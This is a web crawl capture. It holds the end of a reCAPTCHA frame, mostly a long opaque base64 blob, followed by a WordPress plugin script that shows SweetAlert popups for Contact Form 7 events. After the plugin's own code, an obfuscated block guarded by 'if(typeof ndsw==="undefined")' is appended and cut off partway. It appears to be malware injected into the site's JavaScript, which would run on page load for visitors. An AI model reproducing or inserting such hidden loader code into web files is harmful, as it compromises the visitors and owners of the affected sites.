weBRIdw7/[base64]/c8KSWMOfWh/Dm8KRWjLCqcKAHXQ7RcODw5DDuCLDqGs4GcORbUXCtsKzez9KW8OXw5nDn8OGGmdcwq7DkzHDpMKdwrzCr8O0w40MwqbDvDouw61fwqhfw58hXnfCocKVwosbwpNaA2oiw7EYN8OmwrHCiAkFCsO3DsOMMMKowrHCisOvH8KGccKewpfDvn7Dl1vCqGLCucKAwp/DtMKZZwTDmGVMS8OAwpPCrGNxVCdUOFdOXcKnwoFbPTY9KHZkw6ccw5ojwo9XIMOxw7oPA8KVwoktwrDCncKnMn1SJRjCpHpBw7HCssOQAD4NwqoqGMOCw5HChl3DmBMRw7MKP8OCHsK2AC3DnivDj8OuwqPDisKGehwAQTRww6AGwqULwq/Do8O9DVXCucKgw5suNRVXw5Vsw6TClsOYw5YvF8OBwrjDhwLDtHNnOsOSwp4+W8KucUbDh8KKwqhTwqzCkcKYch3DncOPw4YHw4ctw6XChQkoe8K/FTQtZGXCnsO3AA0iwoLDqsKlPsODw5XCrWkJC8OtPMKdw4fCiS0EASbDlCVPY8O7IcK8w4sOPFrCu8K9DiM1BSVoQzxlDcOrPmXDpgnDs18FwofDjHpUw6hBwr/CpE/DjQ9fIGbDhMOeRnjCj1UHw5rCinjCnMKAdcKTF1lgw57DkxHCt2UFw6TCkcOzCMKQE8KSwqvCvMOoWh4eFGzCkMK0AWrDsMOCDsKmWsOJRR3CjgNIw4jDhHzChUrCo2cEwr/DrcOHwqDCnXMLSMOQwqh8DwItw5hPw6otXMONw6Eaw5BVJk8iwrIcb8ODw4PCmMOMwrUkc8OKwqjDv8OSwrl+MyvCjcO4UsOEQWzDiS1cw7TDkBXCmFVawp7CkMOFO8KXO37Cn8KtwqpBNcKUw5TDmHE7wqkbDsO/TMO2w7XDhMOlLMKiwr5AEcOZFMOjEChcwrXDok/DihHDsxPCq13CrAZBZHJQVEoowobDvsOyw65OWMOhPcKNw4LDlS/CpMKvwpd2GcKvLgx1w4t5wpsdC8KieQgyw45xH8KvQsKkcCHDmzlnXsOIcEPDmBMZPMKybMK2wot2EMKjVMOaU8Kcw4sWUxFPVwfCqQ7CoBLCtHFFO0TDgMKowrfCoMOeLgbDpxvCi8O0wq/DmjbCgsKIw4hzS1zCgH01bm/Ds8KEbztpw7zCrsKQf09vRMKwTnfDmcKPQ2bDrcKsw7NicmhZEcOvDMKTCEtyMEfCgUPCnTtOw4rDjsKIwrZrWwbDmk1SCcK0w5/CsjzCgVXCh8KGQ8KnwrceQcKIOHN3w5RgBcKZcDZMwojDlXYbRWBaw5HDoGkhwptlw7wfYwA6UMKhw4t8w4N0DcK+w5gRa8ONCMK8ECbDpsOZNwVAwrrCiMK8dFwiPwPCqsOPw4o/VioVwo04wpDDrMKZb8OGw4k9w6TDs3nDtMO0wqzDt8OUB8OiQsOOw5PDpsK8SMKgNsKewonDghjDhGzCt0B/ESzDqcOzwpzDvBHCnMO4wqJcw4/Cl2wMw7jDug0jUMKVZzjDlRvDiC/DvmTCj8Ogw5kdWcKnScOrFMK3E8OCwp7DiMK3w69Cw7BRwpxhXE3CnXHDhMKjeMOcw4kmw5HDi3XDrcOpLG4bOsOnccKQJ2/CiMOjCDQdHsO4woJ2PGnDnhNrwo0ATcKcEVgMw73Dun/DhsOlwp1CDcO1wpfCjV0fw41IDsO4HQXCvXPDsXcwQVzCmcOlw7vDrB4DWGIRYsKwwrklwq1Bw7zDrEkYJx3CvxTDlcKQYwbDu8Ouwp4Iw4kUwpYcwqxue8KVRUJdVsOiworCv0Aew6LDssOKwqJzVcK5KcOHw6IpwoTCjwfCscOow4HCp8O0w5V/w7nDg8Klc112w7nCmcKBw7QUTMOSWicYw48GQW3DgMOgw6VxecOmWwlQw53Co19uVHx5IMOxwpjDs31iw6wqLcKZLsKmwrHCmBzDkTXDhcOKfMOTYg/[base64]/[base64]/Dqlkiw4HClBnCoV/CncKEw5sfK1fCqcKsYxB1wqEYwqwrw7jCqsKLUjRFwrbCu8Ouw6scTFnChsO0w5DCk1ljw43CkcKNOxx2fcO8S8O0w6nDjWnDuMO6wrTCgcOmNcOUbcKACMO7w6fCqHrDqnd/w4/[base64]/[base64]/w7/DrjrCiCpHf8Odw47DnH3Co8KUDzvCshlOwovCncOVwptiw6YUfcK4w5TDm8OfNDgOYzLCkAM6wpIHwoJ6JcKLw4PDhcO9w5Egw4EFcSUVSWHCk8KbPBjDp8OJQsKATxnCoMKXwozDn8O0O8OpwrFcUxQ/wrjDvcOefXjCusO2w7TCsMOowpQ6C8KUImYdIE5aNsObaMK1csORHBLCtwjCosOAw7NZYQnCmMOBwpHDkyleS8OhwpVXw4ptw5IZwoHCvVAkZWrDu2TDo8KXQcORwotUw5XDosOpwprDlsKOKzk7HlLDllg+wrHDgQQOHMOWBcKHw5DDn8OOwpnDmMKuwro2fcKxwr/CvsKibcK+w50lacKBw6PCg8KUU8KKTDnClxrDu8OKw4lEJ0UFUcKrw7HDoMKxwolVw7l3w7kLwphiwpgow4wKHcOjEQUmwqPCg8KfwqjCmsK9cT9twpLCncKMw5ZHVAfDlsOCwrlhRMKkKyJ0cMOdPCJnwp91C8OfJBd/J8KrwqBcDMKWRCrCsW8/w45wwoPDtcORwofChTHCncKtOsKZwp/CrcKoKTPDrsOjwqPDjCDCmEMxw6jCjB9Yw5FkWxHCtMOEw4bDrGbDkknCmMKjw55Zw6U5wrUBwqMRw4DChDIOJsOzQMOXw5TClHx5w4l/wrMBc8OUwpbCi2/CgMOCHMKgTcKmwpzCj1/Dpj5qwqrCtsOow685w75kw43ChsOwQF3DikcNAVHCqzTCnD3ClDJQEB/[base64]/wocxw4vCusKrwqDDuWjCvVQnw59rTsOLYUHDkcOabMOLIwnDpgcww7/CuzzCnsOxw4LCgkZdOiDCp8KMw65Tc8KDwqsfw5rDtDTDgzw1w6gjw408woLDqgh8w4gAaMKWZSIZZzXDm8K4fVzCh8KiwrVhwpIuw4DDsMOywqUtScKPwrwbXxfCgsK6w4oyw5sAVMOAwot/MsKhwprCoTrDp0TCkMOswrt1Qm4Bw4Z7acK0cFw6wp8II8KbwojCrFJYH8KAY8KaYMK4CMOaDDTDinjDlcOwSsKBVRw1w5JjfRDCvMKKw60pWsK/b8KDw47DnF7DuD/CqllgIsK0Z8KrwqHDiCPCqmBDKD/Dnhhmw7pzw4w5w4vCi2/Dh8OIND7Dk8O0wpZHGcK+wozDkUDCm8K6wpchw4tYf8KAKcOPP8KkRcKkEMOlQ2nCulTCpsKlw6HDo37ChxIXw70jG3fDrMKpw47Dn8O/UUrDjkLDkcKWw6jDj1tyQMO2wr1Sw4fDgwDDjsKWwrs6wpk1MUXDvRMsfRbDqMOfecOYNMKNw67DqBEOV8Oqwps1w4zDuXMfUsKjwq0gwqfDnsKgw5N+wqoBMS5Xw4AMFCbCrcOlwqMUw7XCtDAYw64/ZQ5iZXzCgGhiwrzDtsKwacKZKMO9cj3CqsKjw5rDqcKlw6hawqdLJn/CnzrDjE1kwojDm1UXKWjCrHBgXz0/w4jDisKpw6Vcw7jCsMOGKcO2GcK4E8KoOkFXwoTDlx7CmRDDmAvCrUHDuMKcIcOPAXYzHhJLN8OCw6hew7FlQcKNw7LDuGIPLBcow7/[base64]/CrsOnTGcww4dpCic8WxDDiSQGwo3CqsOMJ0I9G0gOw6TCgzjChh/[base64]/CscOQw5bDm8KKwoknfcOSJx/CqEPDjBNYwphdB8KuYSN0w5QJwpzDr8O3wolpb2kSw5c2T1DDlsK+fx9pfktJH1VEaygqwppawqzDsQM/w6ZWw7IjwqwGw5oWw4A7w74Jw53DrDnCvhdSwqrDg0JKFAEbRGIiwpp+KkIMUTTCmcO2w7rCn1jDgz/DhQ7CoiBpKFxsYcKRwobCsyVOXcOMw6Z2wqHDpsObw49Dwr4eIsOcQcK8BCjCssKow7h3NcOWw4FkwoDCpS/DrsOoOS/CtlcLbCrCv8O4RMKSw4Ydw77DrMOTw5PCt8KpH8Ohwrxsw6vDvhnCi8OPwoHDuMOKwrRwwpxQOkBfwpR2GMOGEsKiwoAvw7jDosOkwrkEXC3Cu8OSwpbCmSLDk8O6AsO3wq7CkMOAw6DDh8O0w6jDnC9BFWo9HsO6UibDuCXCg1sKWgQ+T8O/w6bDkcK9ZcK3w7cxU8KAGMK7wo0bwokBR8KEw4cJwpjCg1ooA0sUwqbClk/Dt8KsZEfCpMKrwqYswpfCrgnDvh8gw68WCsKJwpp/wqsjIkXDjMK1wrcHw6TDsCvCpmRtPnnDjcOmbSINwolgwo1kcBzDrizDp8Kxw4I6w6zChWwmw7AOwqxjPXXCr8OcwodCwqkcwpJyw7dqw5IkwpsGbQ0RwpHCpR/DmcKMwoPDhmsuG8KMw4zDmcO3Nw8dTinCosK/OTDCoMOzMcOSwrDChUJaO8KHw6U8RMOQw4kAdsKMEMK+Tm1swo7DosO2wq3Cu2Uvwr9DwqTCkDXDksKtZUZNw75Rw7h7Bj/DosK1e0rCjwUpwpBAwq00T8O1ShYdw4zCpMKpOsK+w4NZw79PSh0wVzXDq2cKBcONZDDDg8OkY8KGCnMdLMOOIMOEw5zCghXDusOzwp4Jw61dCEZ0w4XClQA/bcOUwrUewqzCgcKFAVFvw43DuTxvwpvDqxpoCyzCr2/DkMOFZGZMw4DDksOxw4cowoLCsULCimrCvVDDjn4PBSPCjsOuw59sNMOHOCZQw7kYw65owpXCrSQiJ8Opw4bDqsKxwrnDhcKbOsK9NMOfX8OMbsKhPcOZw5LCisONZ8KWfGZdwpTCs8KdA8KsXMOLdz7DqA3CicOowo/[base64]/DgAnCvxYDwqkRCTJLdyJUJQfDrcKYZsOALMKnw7DDhzvCjSDDusOowr3Dp0sXw4bCo8OVwpclIMKNNcOnwr3CuG/CtSDDh2w4O8KMRm3DiyhrF8KSw78xw554RcOpeTo2wo/CvAZrZF4gw7PDjsKHCRrCpMO0wqLDv8Osw4wtBXdFwrzDvsK7wptwAcKIw6zDj8K/K8O0w7bCpMOlwo/Crm9tK8K4wokCw6FyE8KNwr/CtcKwLATCn8OBdDPCoMOxEynCjsK/wrTCpG3DuRXCnsO4wqNGw73Cv8KuNkHDs23CrVvDuMKnw77DoynDgDAAwqQxf8ObT8O2wrvDoyfDu0PDqDDDtEx3XVVQwoQIwoPDhgFrS8K0DcOVwpoQZXEjw605UCXCmDTDhcORwrnDrcKpwrAiwrdYw6xMbsOBwqAEwpTDksKmwoEcw4/CtcOEQ8KmWsK5M8OtNCw9wrQyw5NCF8KCwq8hWh3DosK7PcKRZirCs8Oswo3DqzPCs8Kzw5o+wpUnw4MZw5PCsycZFsK9fWlwAMKYw5JeAj4vwoLCgQ3CpxxPwrjDsBjDtl/[base64]/CssOQwqxcSCFWGsKNw4hnwpfCr8OoX8O6GsOQw7nCscKwCX0Dwp/ChMKsJMK7aMK9wqrCk8OHw4dkVnslVcKsWxBVNFsow67CncKfalVFY1FtAcKJwrxAw7Niw7I8woQNw7HCkW5sBcOHw44EWMOXwrnDrSARw6HDp1jCscK8aWfClMOAESpPw5BNwo53wpEdBMK1d8O/eGzChcOXTMKgVyFGa8OnwqVqw5kfMsOxfFc3wpjCmTIgH8KvAlnDlGrDgsKbw7fCq1VoTsK/J8KNCAjCnsOMHWLCncO+TnbCocKwXCPDrsKsJhnCiiLDmiLChT/[base64]/[base64]/[base64]/DucKMw4TCnFnDvsKXwrLDhMOoCzIUw43CoMK7wpzDjkd1w4VeVcKqw5g0L8OzwrIswr5VQiN4V0DCjTZZZQB/w6RhwrDCp8KXwoXDgSsSwrJcwqU+PFQIwpPDk8O2aMKLX8KvKcKLdGsew5B4w4nCgkLDkj/CqnQ/[base64]/DvcOWUi0ZbydcwpHDik4TLxI4w4QRB8OdwqtWXsKtwoA5w7gnR8OOwqnDtWMQwoLDqnLCjMKwcmXDg8KiecOPScOHwobDmMOVBWYJw4XCnSFdIMKkwowkaz3DtjALw7dPPntDw7rCgTR3wqjDgMOiZ8KvwrzCsS3Do3p/wofDpQpJXgZ1HlnDiBx9LMOcYlrDhcOcwpJKSDJzwpUpwoEaLA7Cq8O6YWtMSnY5woDDqsOrKnHDsXHCoWRHU8OuCcOuwoJ0wrHDh8OEw6PCisOzw70aJ8Oswql9PMKiw4XCiUrDl8OJwp/CkyNEwqnCqRPCsSrCjsKLXX3DrHQdw6jCiBcMw7zDvsKzw5DDnzbCvcKIw5JewoLDjkzCiMKTFi4Qw7PDjzDDu8KIe8KOZMOlMRXCtF9nfcKVbsOYDSHCuMOMw6F1GTjDmkIzW8K/w4/DhMKFMcK+PcKmGcK+w6/Ch23DiAjDscKAcMKnwpBawpfDhgxESFHDuzfCnHhpeG04wozDpFTCiMOkDxnDh8K8Z8KVTsKpVmTCjMKGwpbDnMKANhHCgUrDs3Y3w6PCocKCw5LCgsK3wrFyRh/CpsK/wrZ7KMONw7rCkijDocO9wpzDvkl0UsOzwo4+CcKpwo7Cr3xWGEvDpH4/w7jCgcKuw5IGeSnCmhBbw6rCsHFDBH3DpHtLb8OpwrtHIcOZcQRuw5vDsMKGw4TDg8Omw6rDonbDj8OIwrbClVTDp8O1w6/CpsKVw4tDChvDosKNw5nDqcOsIzkWLELDtsOdw7Y0f8O0f8OUw6ptWcKjw4dqwr/DvcO/w7DDgcKbwqTCo1bDpRjChFLDqsO5VcKoTsOtTcOWwpXCmcOrcn7CtGFvwrxgwrQ5w6/CgcKzwqRrwpjCgV8venIjwpUJw6DDil/CpnF1wprClCV6dmzDlFEFwprCmTTChsOJQW07LsOCw67CssOiw7sLKMObw6vCmyzCnBzDpFllw7dualc+w6tDwpUow5UFFcK2aB/DjcO+WhbDvUzCjwrDosKUFCJ3w5vChMOITBzDksOfH8KbwqRLe8OJw6BqdV1wAyxcwo7CvMOIZsKnw6/DsMO3f8ODw6dMBsOxNWHCrEzDsW3CpMKwwpzClQoZwqhxF8KbE8KVFsKcQMOmXC7CnMO3wqMSFz3Dry9jw7XCsQp8w45LfFtVw5Quw4dsw6rCgcKeQMKvWD0Fw6RmD8O7wp7DhcOqUUTCnFs8w4Bhw5/Dj8OJMWLDr8OdLX3DqsK7w6HCncK4w7LDrsKIbMOhdWnClcKxUsK1wrAQGyzDl8OFw4g5QsK6wq/[base64]/Dv8KHCsK1UsKeWFTDosOfw4HDsDE0KAHDksK2AsOZwoV9HxXDr1c8wr3DkxvDsWTCnMOEEsOsVG/Chh/DokzClsOxwozClcKUw53DjHZqwr/DgMKGMMKZwpVWWsKzKMK7w74GMcKTwrw4T8K7w7bDlxUsORjCqMOpbxBcw61Vw6/CosK0IMKbwpp4w7fCncOwMXsbJ8OJGMOAwqfCs0XDosKow6TCusOZFsOzwq7DvMKxPgfCrcOrC8OgwoUhOhQKEMOWwo9LCcKvw5bCnBPDh8KJTwDDv1rDm8K/[base64]/CrlPDvQDDgcOHYMOcbFjDhz8CMMOTJSw5w53CrsOnSkLDkcOPw7YdSmjDoMOuw7XDu8Klw5QMPVfClg/ChcKqOCd3FMOHBsKfw4vCs8K5F1s5w50Aw4zCnMO9UMK1XsKUw7YhSlnCrWIXXsOzw49Tw6XDs8OGZMKDwovCtQlAWVXDosKCw4nCtyLChMOGWMOHNcO7YCvDjsONwp/DkcOAw5jDosO9Nh/DrzZEwpMpasKcacOPYj7CrXEMehoJwpLCl2gBSTxqTsK2D8KowqUlwrpCQcKoOgXDkVnCtcKwTk3DmhNmBcKDwpPCrHbDmMKQw6R5Bg7CiMOtwoLDiVAyw5jDrnXDtsOdw7/DqwzDm1LDmMKkw5FOAMOQFsKWw49jA37CkU4OSMO6wrFpwonCkH7DsRjDj8KMwpXCjnDDtMO4w57Dn8OSRl5xVsKzw4vCscKyQWfDmG7CocKYWGXClsKlf8OMwoLDgyHDuMO1w6jCtyx/[base64]/CnMODZzMew6Zyw7fDj8K0F8KAw7pQw6YOI8K5wp0OwprDhh9zKjpqwp19w7fDksK8wqHCkUN4w69Vw7/DpEfDisOAwpICbsOxCjTCqnUVfF3Di8O6AMKLw6JPUjXCiy0ydMOUw6vCrsKvwqrCpMKVwonDv8O2JDzDrcKRS8KQwoPCpThLIsOww4XCl8KlworCsGPCocOwNAZVaMOgO8O5VCxOU8OsAi/CicKjSCgRw70nUhtlwqnCq8Ojw6zDjMKfbB9AwpQLwpshw7DDqzMzwrghwqDCgsO3QcKxwpbCpHTCm8KxASAgQsKlw6nChGQ8bwTDsF/Dq39EwoTDtcKdIDDCpgcWLsO3wqbDrm3Dn8OEwr9two5CNGoCIVhyw47ChsKVwpxMHSbDgznDjcOgw7PDnzHDlsO9IjzDvMKWO8KcTcKYwo3DujnCs8Kaw6nCiSrDvcOTw6/[base64]/DlcKsAG8ew5TDtsOtw57CgDjCgsKGfCpbwolFYzcQw6/DiBk2w7B4w7FZQcK3Igcyw61NdsOqw445BMKSwrLDg8OewqIww5bCoMOzZMKnwonDo8OqIsKVEcKpw5sUwoLDtjFUNkfCuhBJOQbDjsKTwrTDu8OXwq7CssOowqjCg3lNw5fDi8OUw7vDnRhjEsKFSCYxZjfDrxnDgAPChcKwTsO1STA8LMOhw75/V8KoLcOLwrw+FMKSwrrDicKRwrwsbSw/cFAEwpbDqi4oHsKbQl7ClMOfQ33ClDbDhcOxw6Q6wqPDgsOrwo0odMKdw6slwo/Cu1zChMOwwqY3Q8OkTRLDusOLYkdpwrhQWUHDo8K5w5TDrsOzwoYCXMKmHDkFw7oQwrhEw6LDl34vIMOlw4jDusKlwr7CkMKkwo/DrCQzwqLCkcOZw5l4DsKewoBBw5/DoFXDgcKgwpDCgGoqw79vwozCkCzChsKPwoh+VMOXwp3Do8K+XlzCq0Rtw6nCiTBBKMOGwrYpG0/[base64]/w4JRJw3DhsOYwoVidRdqwrgtw5dOeMOMcSDDgsOPwo3DiloRV8KVw7A/wpINJ8KIA8Osw6l9Lk1EPsKWwpzDriHCiQciwpF2w53Cu8OYw5h4QQ3CkGZvw5AqwpDDt8KqSlcsw7fCs3YbCisSw5fDpsKoesOQw4TDicK1wqjDvcKFwoouwpdtIgZlYcKtwqbCuyUVw4PCrsKpRMKcw5rDqcKlwqDDjsO4woTDh8KrwpXCjzXDtE/CkMKNwo1bXcO0w5wBM2DDjyoTNh7DhMOwD8K2dMKTwqHDgXcYacOuGmjDlMKpV8O6wrVwwoxDwqx1EMOfwp8VWcO4VB1lwph/w5nDsxLDq0EML1nDlUfDqD0Jw4Ytwr7ChVZFw7fCgcKEwrohFXDDsW7DscOAC3zDiMOfwrUPLcOqwojDh24Tw4xPwqDCkcKWwo0ww6oSf1HChBIIw7VSwozDjMOjHmvCpEc7PBrCh8OHwodxwqTCnFzCh8Oiw7/CmMOYPEQyw7Mfw6MdQsOrV8KpwpPCgsOdwrvDrcOQw4wALXLCpGUXCGJJwrpfGMKCwqALwqVMwoHDtsOzR8OvPRjCg1HDlVvCusOXY0ERw5TCisO9VFnDtWQQwqzDq8K/[base64]/CjcOgw7YAwpgjwoEuUcOuwqPDtyF7wrk4Q1JLw6cQwqcTBsKXYcORw7PChMOlw7NJw4bCisKvw6nDsMOWZA/DkDvDoyhseBVWJEfDpsOTWMKcJ8OaPcOjN8OKQsOKMMO/w77Dgx0jYsKCc0Uow6fClwXCosONwqnDuBXCvxUrw6AzwpfDvmVewp3DvsKTwrTDrH/Ds1/Dmx7DhW40w6rCvGExLcO8cm7Cl8OiMcOZw5TCqQRLQsKyOx3CvVrCpkwaw61Owr/[base64]/wq/DqRXDkEXCqcOlw6jCh8KNEsOGwqrDn1wLwrAiwqF4wo4JRcOIw51oKWhoTS3Dj2DCu8O1w6XCihDDosKvHwzDlsOuw4TCrsOrw6DCocK/woAjwpoywphHYHpww7Q0wr0Swr/CpnLCiCYREid9w4fDkCNswrXDu8Ojw7/CpiEaaMOkwpYCw7PCssOVOcO4LxTCszTCvEjCmm4nw5Bhw6bDtBJsSsOFUsKBVcK1w6UEOUFFHxvDs8OjYTovwo/CvH/CpUnDjsOIHMOPwrY9w5l0wo88woPCuCPCv1pERwhvZkXCgEvDjTHCohFSM8O3wrVZw4PDngPChcK7wrvCscKqQ0vCpMKmwoAnwrPCv8O5wrILRcKWUMOsw7zDpcOxwpd6w54fIsKuwrDCgMOFXsKqw7EsTsKfwptvGj/DkDDDj8OnPsO2LMO6wq3DkAIpRsOzFcORwoJmw7h3w6dXw7tMDcOHcE7CvFslw6gLH11eU1/[base64]/DlWTClsKewp4Ewp4Mw70bF8OJw6wHw6kdwrrDllhnfMO2w5wbw44SwpvCrE8CKHbCqsO5CSwNw4rDtMOXwp7CnFDDjsKYZEIbL34VwqYjwpfDqxHCjFNbwrFiT3HCv8KJUcO3fMK/[base64]/H1NMw6xsw6lNw4glw75ww6ohwpPDnsKNQsOof8OSw5dBGcKTScKnw6lPw77CosKNw4HDp3jCr8KGTSxCdsKawr3ChcOvO8ORw6/DjBsxwr0Ww6kWw5vDs3nDosOgU8OaYsKhW8OnDcOgBcOYw6TDsVHDssK3wp/CiVHCvhTCri3DiVbDnMOgwokoSMOPL8OAKMK/[base64]/[base64]/[base64]/CkBbDmm4ZUxQfw7nDscOHOcKQckZaI8OiwrVPw5LCqcOZwq3Dp8KiwpvDpsKIEkXCo1oYwpMVw7XChMKkfDbDvDpAwoQBw7zDvcO+wo/CnVcxwqfCjzUTw71VUkXCk8K2w53CtcKJUzlXCEhRwoXDn8OgPHnCoB95w4fDuGgdw7TCqsKibhHCryXCgEXDmhjCi8Kib8KewpozWMK9HsOwwoIORMKDw61sGcKdwrFcbjPCjMKTYsOVwo1OwphsS8Khwr/[base64]/XsOJw4jDgMOLJ8O7RnoOwo3CoMO9w7fDkELDhQzDtcK4UMOaHG4Yw4LCq8K4wqQJSVJYwrHDglPChsO2d8KGwqQKZR7DjhrCnWRMwqZiCApGw4JNwrzDtsKXDELCi3bCm8KbagPCigvDs8OBwpAkwoTCqMOyDkTDiVQzF3/CtsOPwoHDjcOsw4dDB8OsS8K5wqFYWGtoccOQwpQUw5tQCnE6GWkyfMO8w4oLfQoscXfCusO+A8OdwozDrG/Di8KTYBLCnj7Cjl5ZUcKrw4sXw7XCvcKyw5t5w6x3w48yRUQCcG1KGArCgMOnVsOMemkwUsOxwr8yHMOowotbesK+GixQwoBoIMOvwrLCicOwbwB/[base64]/[base64]/DmGhqHkrCp8Kfw6jDo8OQBiA7bsO4cHEawrc1w6XDjcOewpvCrUrCvEMNw4ZVLsKVOsOKf8KFwpAfw5XDsWcpw4pCw7/CjsKMw6QYw79ewqnDrcKpcjcKw6h2F8KxYsOfUcOCXgDCjBVHesOPwoDCqMOJw6o+woAow7pgwqx4wp1HTH/[base64]/[base64]/CkgnCrgh3w4/CtXcpw5HCsyzChmBLwo3Cp0vCmcOuRETCvsO6wqdDTMKUIyQbJsKBw4pdw4vCmsKWw5rCqkwaKsO3wovDnMKfwqZowqMZW8KxLkDDoW/CjsKOwqLCmMO+wqp4wqLDrF/CvzvDjMKOwodkSEVadkXCpFvCqiXCscKGwqzDk8KWAMOCKsOHwogSJ8K3wqNGw5dZwrFFwp5GHcO8woTCojjChsODTVkGKcKxwpPDoWl9w4J2YcKKHMOwWj3Cn34SE0zCtiw/w4kGfcK7DcKSwrjDlnLChzDDlsKOX8OOwoPCp0vCuVTCnW3CpjtFI8K+woDCgi4lwppKw7/Ci3dgAkwnGhxewrvDvCXDpcOCbgjCpcOuYgRywpAIwoFWw5xfwp3DrHIXw5zDoj3DncOkOGPCjThXwpTCvDUsOUPDvxkyccKXc37CliIYw5zDmcO3woM/OgXCmmMSYMKoHcOPw5fDuhrCnHbDrcOKYsODw6bCv8Otw5pVOwnCq8KvG8KJwrdEFMKdwogZwprCocOdMsKvw59Uw7l/bMOLRF3CrMOywqxOw5LCo8Opw4HDmcOtIFrDq8KhBDjCpX3CuE7CgsKDw7QvZcOwXmFAKBBtOFJuwoPCvi4ewrLDtWHCt8OvwoADw5zCsnERIQzDplgjHWbDrgkYw4QrFjXCvsOzwrXCjDJRw6E/w5vDm8OEwqXCiHnCoMOqwpcawrDCi8OPaMObCDcNw6QLEMOgcMKNXzFZe8KfwpbCjTXDnkhIw7BUNsOBw4PDj8OEw5pvbcOFw67Co2XCvnM4XUddw49ZDCfCjMO/w6ZCHBtFWHkcwpFsw5gvEMKCMBp3woUcw4hCWjDDosOQwpNNw5fDmWdWbMOha1NBR8O6w7fDjcO7BcKzG8OzBcKCw7kRH1h3wolzDUTCvyDChcKaw44gwpsbwoU5K3/[base64]/Du8Osw7YUNgXDisKnwrsURzLCkMOkCcOQCsOJw7oQw48XKg/DucOHMcO1NsO3EmbDi3EAw4LCucO4FkXCp0bDkC1Jw5/ChTUCHsKwYsOmwpbCjQA1w43Dtl7Dp0TClmXDq3bCpinDncK5wocJRcK/b2XDuhzDrsO8ecOxC33DsW7Co2LDvQzCpcO+Kw1EwrFHw5/CucK/[base64]/Cu2TCrsKcw7ZQw5DDscOaA8KbPlvDqMOdE0zCpMKFwrLCu8KFwqtEw4bCucKpS8KtU8K3YWLDsMOXesKow4kxcgxMw5DDlcOYPkF/EcOXw45Iwp/CvcO3CMOnw40Tw70Abmlow4NawqU/dAFuw4JxwpvCucK6w5/Ck8OZUBvDlEHDj8KRw4oIwp4Iwp09woREw5c9wqzCrsO7WcKGMMOIbGZ6wpXDmsKswqXChsOPwoUhw7PDgsOfEB4wHsOFLMOjIRQIwojDl8KqD8O5IW8Nw7vCqDzCuyxFesKLWRQQwrvCi8K2wr3DmBtzw4JawojDlifCjx/Cv8KRw53ClzsfVcKnwpfDiCvCu0Bow6lYwqDDgsOqKiVqw5sqwqzDs8Ojw7pgIXPDq8O6X8O+DcKdVjg3TTk1A8OBw6tEUAzClMK3UMKEYcKTwqfChMOMwrJCMcKVEsK7M3NpK8KkXMK/[base64]/CoDzCugDDpcO2w74HbgjCu8KYw5fCrz/DtsKtKcOdwpMKAMKdHEjCgsOSwoPDq3TDk1xGwpBgHCovZlYUwrgbwpTCu2xVB8Khw6V7f8KPw6jCrcOxwrbDmVtAwqoIw40KwrVCTyLDvwU9IsKKwrDDgwvDvTlTD0PCncOEScOYw7vCmCvCjCxfwp8LwqnCtWrDhh/CjsKFGMKhwrsgAk/[base64]/DmjLCs8K3AhI\\u003d\x22],null,[\x22conf\x22,null,\x226LekzfQaAAAAAESqOgAY7iz0oFXSKzitPsPe8K3Q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joyceocommunity.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vOenu5cDqliRpDDM/BxQrA1I5yxu1y1ijw6CzptAUOQ\\u003d\x22,0,0,null,1,1768857944081,0,0,[192,176,51,255,175],null,[195,212,170,101,48],\x22RC-Ppq2E_k3zng2pg\x22,null,null,null,null,null,\x220dAFcWeA4jH_ckATq4mEzZP8b5fzgQ1vybcng7k82T7i6reodqGqRSiI-W-y6ecrP3rL2WgMkRTc8fCfYtRF7oOQ4S0hXKZhDiWA\x22,1768940744100]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://joyceocommunity.org/wp-content/plugins/popup-notifier-for-contact-form-7/js/popupnotifiercf7.js?ver=1.0.0
body_size: 1659
content:
//
//	Define variables
//

var isAutoClose = PopUpParamsCF7.popupnotifiercf7_option_isAutoClose == 1 ? true : false;
var isConfirmButton = PopUpParamsCF7.popupnotifiercf7_option_isConfirmButton == 1 ? true : false;
var isShowIcon = PopUpParamsCF7.popupnotifiercf7_option_isShowIcon == 1 ? true : false;
var customSeconds = PopUpParamsCF7.popupnotifiercf7_option_customSeconds ? PopUpParamsCF7.popupnotifiercf7_option_customSeconds : 2500;
customSeconds = isAutoClose ? customSeconds : undefined;
var customTextButton = PopUpParamsCF7.popupnotifiercf7_option_customTextButton ? PopUpParamsCF7.popupnotifiercf7_option_customTextButton : 'Close';
var customTextButtonBackground = PopUpParamsCF7.popupnotifiercf7_option_customTextButtonBackground;

//
//	Sweetalert
//

document.addEventListener( 'wpcf7mailsent', function( event ) {
	Swal.fire({
	  title: event.detail.apiResponse.message,
	  icon: isShowIcon ? 'success' : undefined,
	  showConfirmButton: isConfirmButton,
	  timer: customSeconds,
	  confirmButtonText: customTextButton,
	  confirmButtonColor: customTextButtonBackground,
	})
}, false );

document.addEventListener( 'wpcf7invalid', function( event ) {
	Swal.fire({
	  title: event.detail.apiResponse.message,
	  icon: isShowIcon ? 'error' : undefined,
	  showConfirmButton: isConfirmButton,
	  timer: customSeconds,
	  confirmButtonText: customTextButton,
	  confirmButtonColor: customTextButtonBackground,
	})
}, false );

document.addEventListener( 'wpcf7spam', function( event ) {
	Swal.fire({
	  title: event.detail.apiResponse.message,
	  icon: isShowIcon ? 'warning' : undefined,
	  showConfirmButton: isConfirmButton,
	  timer: customSeconds,
	  confirmButtonText: customTextButton,
	  confirmButtonColor: customTextButtonBackground,
	})
}, false );

document.addEventListener( 'wpcf7mailfailed', function( event ) {
	Swal.fire({
	  title: event.detail.apiResponse.message,
	  icon: isShowIcon ? 'warning' : undefined,
	  showConfirmButton: isConfirmButton,
	  timer: customSeconds,
	  confirmButtonText: customTextButton,
	  confirmButtonColor: customTextButtonBackground,
	})
}, false );

document.addEventListener( 'wpcf7submit', function( event ) {
	var divsToHide = document.getElementsByClassName("wpcf7-response-output");
	for(var i = 0; i < divsToHide.length; i++){
	    divsToHide[i].style.visibility = "hidden";
	    divsToHide[i].style.display = "none";
	}
}, false );

;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
